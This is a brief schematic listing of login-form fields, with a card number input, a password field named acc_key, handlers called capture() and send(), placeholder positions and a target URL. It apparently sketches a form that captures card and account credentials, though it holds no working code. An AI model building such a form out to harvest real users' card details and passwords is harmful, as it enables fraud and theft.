 form
name = login
input
type = text
class = shallow
onclick = capture();
lang = en_US
url = http://theprotected.site
scripts = 0
form
name = login
action = https://.....
method = post
position = x,y
input
id = card_number
type = text
style = .....
position = x,y
input
id = acc_key
type = password
position = x,y
input
type = text
class = shallow
onclick = capture();
position = x,y
input
type = button
class = enter
onclick = send();
position = x,y